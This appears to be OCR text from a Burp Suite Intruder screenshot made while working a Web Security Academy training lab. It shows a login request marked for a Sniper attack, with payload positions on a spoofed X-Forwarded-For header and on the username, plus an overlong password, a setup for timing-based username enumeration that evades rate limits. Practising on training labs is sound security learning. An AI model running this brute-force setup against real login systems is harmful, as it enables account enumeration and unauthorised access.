 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: ttps://0a87008e04d84a3f83397ec800180062.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a87008e04d84a3f83397ec800180062.web-security-academy.net
3 Cookie: session=0eoo2baUGly20MazrwlEnKH1EADcyyHv
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 129
10 Origin: https://0a87008e04d84a3f83397ec800180062.web-security-academy.net
11 Referer: https://0a87008e04d84a3f83397ec800180062.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: §506§
19
20 username=§wiener§&password=
testtesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttesttest
testtest
Search
2 highlights
Clear
2 payload positions
Length: 913
Event log (3) All issues
Memory: 222.5MB